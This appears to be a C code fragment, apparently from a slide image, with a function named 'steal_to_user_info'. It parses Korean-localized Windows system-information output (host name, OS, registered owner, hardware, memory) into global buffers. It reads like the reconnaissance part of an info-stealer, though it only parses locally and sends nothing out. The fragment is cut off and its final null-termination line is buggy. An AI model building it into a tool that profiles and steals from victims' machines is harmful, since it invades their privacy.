 void steal_to_user_info() {
    FILE* file = _wfopen(L"user_info.txt", L"r, ccs=UNICODE");
    if (file == NULL) {
        printf("user_info.txt 파일을 열 수 없습니다.\n");
        return;
    }

    wchar_t line[500];
while (fgetws(line, sizeof(line) / sizeof(line[0]), file)) {
    wchar_t* colon = wcschr(line, L':');
    if (colon == NULL)
        continue;

    wchar_t* value = colon + 2;
    size_t value_length = wcslen(value);

    if (wcsstr(line, L"호스트 이름") != NULL)
        wcsncpy(host_name, value, sizeof(host_name) / sizeof(host_name[0]) - 1);
    else if (wcsstr(line, L"OS 이름") != NULL)
        wcsncpy(os_name, value, sizeof(os_name) / sizeof(os_name[0]) - 1);
    else if (wcsstr(line, L"OS 버전") != NULL)
        wcsncpy(os_version, value, sizeof(os_version) / sizeof(os_version[0]) - 1);
    else if (wcsstr(line, L"등록된 소유자") != NULL)
        wcsncpy(registered_owner, value, sizeof(registered_owner) / sizeof(registered_owner[0]) - 1);
    else if (wcsstr(line, L"시스템 제조업체") != NULL)
        wcsncpy(system_manufacturer, value, sizeof(system_manufacturer) /
sizeof(system_manufacturer[0]) - 1);
    else if (wcsstr(line, L"시스템 모델") != NULL)
        wcsncpy(system_model, value, sizeof(system_model) / sizeof(system_model[0]) - 1);
    else if (wcsstr(line, L"시스템 종류") != NULL)
        wcsncpy(system_type, value, sizeof(system_type) / sizeof(system_type[0]) - 1);
    else if (wcsstr(line, L"프로세서") != NULL)
        wcsncpy(processor, value, sizeof(processor) / sizeof(processor[0]) - 1);
    else if (wcsstr(line, L"Windows 디렉터리") != NULL)
        wcsncpy(windows_directory, value, sizeof(windows_directory) / sizeof(windows_directory[0]) -
1);
    else if (wcsstr(line, L"사용 가능한 실제 메모리") != NULL)
        wcsncpy(available_memory, value, sizeof(available_memory) / sizeof(available_memory[0]) - 1);

    value[min(value_length, sizeof(host_name) / sizeof(host_name[0]) - 1)] = L'\0';
}